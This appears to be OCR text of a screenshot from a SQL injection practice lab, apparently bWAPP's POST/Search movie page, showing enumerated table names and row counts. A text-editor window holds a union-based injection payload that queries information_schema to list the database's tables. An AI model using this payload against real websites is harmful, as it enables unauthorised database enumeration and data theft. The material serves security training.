 / SQL Injection (POST/Search) /
Search for a movie: Search
Title Release
blog,heroes,movies,users,visitors 0,6,10,2,0
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),(select group_concat
(table_rows) from information_schema.tables where table_schema=database
()),4,5,6,7'
Ln 1, Col 229 INS